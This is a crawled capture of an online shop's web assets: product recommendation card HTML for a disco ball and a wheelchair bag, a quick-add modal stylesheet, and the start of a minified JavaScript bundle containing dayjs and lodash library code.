            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507775867091732731950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507775840415959091950">
  <a href="/products/mirror-disco-ball-30cm-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Mirror Disco Ball 30cm | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/mirror-disco-ball-30cm-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1800x.jpg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 30cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1800x.jpeg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 30cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507775840415959091950">
        <button
          id="quick-add-product-recommendations__16063507775840415959091950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/mirror-disco-ball-30cm-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Mirror Disco Ball 30cm | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£19.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507775840415959091950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507775840415959091950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507775840415959091950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507771202186830381950">
  <a href="/products/multifunction-wheelchair-bag-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Multifunction Wheelchair Bag | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/multifunction-wheelchair-bag-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ab21d92-9ca2-4d28-a5a3-049e85d95663_1800x.jpg?w=1800&h=1800 1800w" alt="Multifunction Wheelchair Bag | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507771202186830381950">
        <button
          id="quick-add-product-recommendations__16063507771202186830381950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/multifunction-wheelchair-bag-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Multifunction Wheelchair Bag | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£8.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507771202186830381950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507771202186830381950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507771202186830381950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
      </div>
  </product-recommendations>
</div>
</div>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css
body_size: 550
content:
quick-add-modal {
  --modal-animation-name: quick-add-fade-in;
}
.quick-add-modal__content {
  top: 60px;
  left: 60px;
  right: 60px;
  bottom: 60px;
  margin: auto;
  background-color: rgb(var(--color-page-background));
  overflow: hidden;
  max-width: var(--page-width);
  padding: 40px;
  padding-right: 5px;
  cursor: auto;
}
.quick-add-modal__content
  .product__info-item:last-child
  .third-party-more-list {
  top: unset;
  bottom: 100%;
}
.quick-add-modal__toggle {
  background-color: rgb(var(--color-page-background));
  border: 1px solid rgba(var(--color-text), 0.05);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 13px;
  z-index: 5;
  position: absolute;
  top: 21px;
  right: 21px;
  /* fix safari z-index not working */
  -webkit-transform: translate3d(0, 0, 0);
  color: inherit;
}
.quick-add-modal__content-info {
  height: 100%;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  position: relative;
}
@media (max-width: 959px) {
  .quick-add-modal__content {
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    height: 80%;
    margin-bottom: 0;
    --start-transform: translateY(100%);
    padding: 0;
  }
  .quick-add-modal__content .product__info-wrapper,
  .quick-add-modal__content .thumbnail-slider {
    padding-left: 20px;
    padding-right: 20px;
  }
  .quick-add-modal__toggle {
    top: 14px;
    right: 12px;
  }
}
@keyframes quick-add-fade-in {
  0% {
    transform: var(--start-transform, translateY(30px));
  }

  100% {
    transform: var(--end-transform, translateY(0));
  }
}
quick-add-modal .quick-add-hidden {
  display: none !important;
}
quick-add-modal .product__modal-opener:not(.product__modal-opener--image) {
  display: none !important;
}
quick-add-modal .product__media-wrapper .product__media-list .deferred-media {
  display: block;
  width: 100%;
}
/* The ipad end responds to the mobile end in vertical screen */
/* @custom-media --tablet (max-width: 959px); */
/* @custom-media --gt-mobile (min-width: 751px); */
/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-convertPrice-60d2e024.js
body_size: 44557
content:
import{w as Ct,H as ll,c as oi,I as Wf,B as xv,q as Gu,k as qu,j as Ov,m as bv,n as Ev,o as Pv,p as Cv,i as Rv,J as $v,K as Lv}from"./plugin-product-search-index.js";import{F as cl,q as sl,o as Bn,m as Iv,C as Tv,k as Mv,_ as Fv,h as Dv,p as hl,A as Bv,B as pl,g as Wv}from"./plugin-product-search-chunk-index-7babd8fb.js";import{S as Uv,a as Uf,u as Nv,h as $u}from"./plugin-product-search-chunk-index-71b7af4e.js";import{p as or}from"./plugin-product-search-chunk-variable-1100de55.js";import{u as gl,S as Nf,c as Hv}from"./plugin-product-search-chunk-createThemeStyleVar-bb720415.js";function ai(){var o;return(o=window.Shopline)==null?void 0:o.url_customization}const Gv=(o,i)=>{const u=[];for(let c=0;c<o.length;c+=i)u.push(o.slice(c,c+i));return u},qv="/api/product/router-path/handle/list",kv="/api/product/router-path/id/list",zv=(o,i)=>new Promise((u,c)=>{fetch(i==="id"?kv:qv,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:o})}).then(p=>{p.status===200?p.json().then(d=>{var _;u(((_=d==null?void 0:d.data)==null?void 0:_.resources)||[])}):c(p)},p=>{c(p)})}),dl=async(o,i)=>{if(!o||!o.length)return console.error("not input List"),Promise.resolve([]);if(!ai())return console.error("now is not custom url mode"),Promise.resolve([]);const u=Gv(o,200);let c=[];try{c=await Promise.all(u.map(p=>zv(p,i)))}catch(p){return console.error(p),Promise.reject(p)}return c==null?void 0:c.reduce((p,d)=>Array.isArray(d)?p.concat(d):p,[])},Kv=async o=>dl(o,"id"),E1=async o=>dl(o,"handle");var Yv={exports:{}};(function(o,i){(function(u,c){o.exports=c()})(Ct,function(){var u=1e3,c=6e4,g=36e5,p="millisecond",d="second",_="minute",S="hour",x="day",w="week",C="month",P="quarter",M="year",R="date",B="Invalid Date",V=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,U=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,ge={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(W){var I=["th","st","nd","rd"],$=W%100;return"["+W+(I[($-20)%10]||I[$]||I[0])+"]"}},ae=function(W,I,$){var N=String(W);return!N||N.length>=I?W:""+Array(I+1-N.length).join($)+W},ye={s:ae,z:function(W){var I=-W.utcOffset(),$=Math.abs(I),N=Math.floor($/60),T=$%60;return(I<=0?"+":"-")+ae(N,2,"0")+":"+ae(T,2,"0")},m:function W(I,$){if(I.date()<$.date())return-W($,I);var N=12*($.year()-I.year())+($.month()-I.month()),T=I.clone().add(N,C),k=$-T<0,K=I.clone().add(N+(k?-1:1),C);return+(-(N+($-T)/(k?T-K:K-T))||0)},a:function(W){return W<0?Math.ceil(W)||0:Math.floor(W)},p:function(W){return{M:C,y:M,w,d:x,D:R,h:S,m:_,s:d,ms:p,Q:P}[W]||String(W||"").toLowerCase().replace(/s$/,"")},u:function(W){return W===void 0}},j="en",J={};J[j]=ge;var fe=function(W){return W instanceof Ne},ne=function W(I,$,N){var T;if(!I)return j;if(typeof I=="string"){var k=I.toLowerCase();J[k]&&(T=k),$&&(J[k]=$,T=k);var K=I.split("-");if(!T&&K.length>1)return W(K[0])}else{var le=I.name;J[le]=I,T=le}return!N&&T&&(j=T),T||!N&&j},Z=function(W,I){if(fe(W))return W.clone();var $=typeof I=="object"?I:{};return $.date=W,$.args=arguments,new Ne($)},te=ye;te.l=ne,te.i=fe,te.w=function(W,I){return Z(W,{locale:I.$L,utc:I.$u,x:I.$x,$offset:I.$offset})};var Ne=function(){function W($){this.$L=ne($.locale,null,!0),this.parse($)}var I=W.prototype;return I.parse=function($){this.$d=function(N){var T=N.date,k=N.utc;if(T===null)return new Date(NaN);if(te.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var K=T.match(V);if(K){var le=K[2]-1||0,ce=(K[7]||"0").substring(0,3);return k?new Date(Date.UTC(K[1],le,K[3]||1,K[4]||0,K[5]||0,K[6]||0,ce)):new Date(K[1],le,K[3]||1,K[4]||0,K[5]||0,K[6]||0,ce)}}return new Date(T)}($),this.$x=$.x||{},this.init()},I.init=function(){var $=this.$d;this.$y=$.getFullYear(),this.$M=$.getMonth(),this.$D=$.getDate(),this.$W=$.getDay(),this.$H=$.getHours(),this.$m=$.getMinutes(),this.$s=$.getSeconds(),this.$ms=$.getMilliseconds()},I.$utils=function(){return te},I.isValid=function(){return this.$d.toString()!==B},I.isSame=function($,N){var T=Z($);return this.startOf(N)<=T&&T<=this.endOf(N)},I.isAfter=function($,N){return Z($)<this.startOf(N)},I.isBefore=function($,N){return this.endOf(N)<Z($)},I.$g=function($,N,T){return te.u($)?this[N]:this.set(T,$)},I.unix=function(){return Math.floor(this.valueOf()/1e3)},I.valueOf=function(){return this.$d.getTime()},I.startOf=function($,N){var T=this,k=!!te.u(N)||N,K=te.p($),le=function(en,be){var _n=te.w(T.$u?Date.UTC(T.$y,be,en):new Date(T.$y,be,en),T);return k?_n:_n.endOf(x)},ce=function(en,be){return te.w(T.toDate()[en].apply(T.toDate("s"),(k?[0,0,0,0]:[23,59,59,999]).slice(be)),T)},me=this.$W,Ce=this.$M,yn=this.$D,Me="set"+(this.$u?"UTC":"");switch(K){case M:return k?le(1,0):le(31,11);case C:return k?le(1,Ce):le(0,Ce+1);case w:var vn=this.$locale().weekStart||0,Vn=(me<vn?me+7:me)-vn;return le(k?yn-Vn:yn+(6-Vn),Ce);case x:case R:return ce(Me+"Hours",0);case S:return ce(Me+"Minutes",1);case _:return ce(Me+"Seconds",2);case d:return ce(Me+"Milliseconds",3);default:return this.clone()}},I.endOf=function($){return this.startOf($,!1)},I.$set=function($,N){var T,k=te.p($),K="set"+(this.$u?"UTC":""),le=(T={},T[x]=K+"Date",T[R]=K+"Date",T[C]=K+"Month",T[M]=K+"FullYear",T[S]=K+"Hours",T[_]=K+"Minutes",T[d]=K+"Seconds",T[p]=K+"Milliseconds",T)[k],ce=k===x?this.$D+(N-this.$W):N;if(k===C||k===M){var me=this.clone().set(R,1);me.$d[le](ce),me.init(),this.$d=me.set(R,Math.min(this.$D,me.daysInMonth())).$d}else le&&this.$d[le](ce);return this.init(),this},I.set=function($,N){return this.clone().$set($,N)},I.get=function($){return this[te.p($)]()},I.add=function($,N){var T,k=this;$=Number($);var K=te.p(N),le=function(Ce){var yn=Z(k);return te.w(yn.date(yn.date()+Math.round(Ce*$)),k)};if(K===C)return this.set(C,this.$M+$);if(K===M)return this.set(M,this.$y+$);if(K===x)return le(1);if(K===w)return le(7);var ce=(T={},T[_]=c,T[S]=g,T[d]=u,T)[K]||1,me=this.$d.getTime()+$*ce;return te.w(me,this)},I.subtract=function($,N){return this.add(-1*$,N)},I.format=function($){var N=this,T=this.$locale();if(!this.isValid())return T.invalidDate||B;var k=$||"YYYY-MM-DDTHH:mm:ssZ",K=te.z(this),le=this.$H,ce=this.$m,me=this.$M,Ce=T.weekdays,yn=T.months,Me=function(be,_n,Wn,bn){return be&&(be[_n]||be(N,k))||Wn[_n].slice(0,bn)},vn=function(be){return te.s(le%12||12,be,"0")},Vn=T.meridiem||function(be,_n,Wn){var bn=be<12?"AM":"PM";return Wn?bn.toLowerCase():bn},en={YY:String(this.$y).slice(-2),YYYY:this.$y,M:me+1,MM:te.s(me+1,2,"0"),MMM:Me(T.monthsShort,me,yn,3),MMMM:Me(yn,me),D:this.$D,DD:te.s(this.$D,2,"0"),d:String(this.$W),dd:Me(T.weekdaysMin,this.$W,Ce,2),ddd:Me(T.weekdaysShort,this.$W,Ce,3),dddd:Ce[this.$W],H:String(le),HH:te.s(le,2,"0"),h:vn(1),hh:vn(2),a:Vn(le,ce,!0),A:Vn(le,ce,!1),m:String(ce),mm:te.s(ce,2,"0"),s:String(this.$s),ss:te.s(this.$s,2,"0"),SSS:te.s(this.$ms,3,"0"),Z:K};return k.replace(U,function(be,_n){return _n||en[be]||K.replace(":","")})},I.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},I.diff=function($,N,T){var k,K=te.p(N),le=Z($),ce=(le.utcOffset()-this.utcOffset())*c,me=this-le,Ce=te.m(this,le);return Ce=(k={},k[M]=Ce/12,k[C]=Ce,k[P]=Ce/3,k[w]=(me-ce)/6048e5,k[x]=(me-ce)/864e5,k[S]=me/g,k[_]=me/c,k[d]=me/u,k)[K]||me,T?Ce:te.a(Ce)},I.daysInMonth=function(){return this.endOf(C).$D},I.$locale=function(){return J[this.$L]},I.locale=function($,N){if(!$)return this.$L;var T=this.clone(),k=ne($,N,!0);return k&&(T.$L=k),T},I.clone=function(){return te.w(this.$d,this)},I.toDate=function(){return new Date(this.valueOf())},I.toJSON=function(){return this.isValid()?this.toISOString():null},I.toISOString=function(){return this.$d.toISOString()},I.toString=function(){return this.$d.toUTCString()},W}(),Te=Ne.prototype;return Z.prototype=Te,[["$ms",p],["$s",d],["$m",_],["$H",S],["$W",x],["$M",C],["$y",M],["$D",R]].forEach(function(W){Te[W[1]]=function(I){return this.$g(I,W[0],W[1])}}),Z.extend=function(W,I){return W.$i||(W(I,Ne,Z),W.$i=!0),Z},Z.locale=ne,Z.isDayjs=fe,Z.unix=function(W){return Z(1e3*W)},Z.en=J[j],Z.Ls=J,Z.p={},Z})})(Yv);const Jv=cl(null),P1=()=>sl(Jv),Zv=cl(null),Qv=()=>sl(Zv),C1=24;var ku={exports:{}};/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(o,i){(function(){var u,c="4.17.21",g=200,p="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",d="Expected a function",_="Invalid `variable` option passed into `_.template`",S="__lodash_hash_undefined__",x=500,w="__lodash_placeholder__",C=1,P=2,M=4,R=1,B=2,V=1,U=2,ge=4,ae=8,ye=16,j=32,J=64,fe=128,ne=256,Z=512,te=30,Ne="...",Te=800,W=16,I=1,$=2,N=3,T=1/0,k=9007199254740991,K=17976931348623157e292,le=0/0,ce=4294967295,me=ce-1,Ce=ce>>>1,yn=[["ary",fe],["bind",V],["bindKey",U],["curry",ae],["curryRight",ye],["flip",Z],["partial",j],["partialRight",J],["rearg",ne]],Me="[object Arguments]",vn="[object Array]",Vn="[object AsyncFunction]",en="[object Boolean]",be="[object Date]",_n="[object DOMException]",Wn="[object Error]",bn="[object Function]",uo="[object GeneratorFunction]",cn="[object Map]",Dt="[object Number]",Nl="[object Null]",En="[object Object]",oo="[object Promise]",Hl="[object Proxy]",Bt="[object RegExp]",sn="[object Set]",Wt="[object String]",lr="[object Symbol]",Gl="[object Undefined]",Ut="[object WeakMap]",ql="[object WeakSet]",Nt="[object ArrayBuffer]",st="[object DataView]",li="[object Float32Array]",ci="[object Float64Array]",si="[object Int8Array]",hi="[object Int16Array]",pi="[object Int32Array]",gi="[object Uint8Array]",di="[object Uint8ClampedArray]",yi="[object Uint16Array]",vi="[object Uint32Array]",kl=/\b__p \+= '';/g,zl=/\b(__p \+=) '' \+/g,Kl=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ao=/&(?:amp|lt|gt|quot|#39);/g,fo=/[&<>"']/g,Yl=RegExp(ao.source),Jl=RegExp(fo.source),Zl=/<%-([\s\S]+?)%>/g,Ql=/<%([\s\S]+?)%>/g,lo=/<%=([\s\S]+?)%>/g,Xl=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Vl=/^\w*$/,jl=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,_i=/[\\^$.*+?()[\]{}|]/g,ec=RegExp(_i.source),mi=/^\s+/,nc=/\s/,tc=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,rc=/\{\n\/\* \[wrapped with (.+)\] \*/,ic=/,? & /,uc=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,oc=/[()=,{}\[\]\/\s]/,ac=/\\(\\)?/g,fc=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,co=/\w*$/,lc=/^[-+]0x[0-9a-f]+$/i,cc=/^0b[01]+$/i,sc=/^\[object 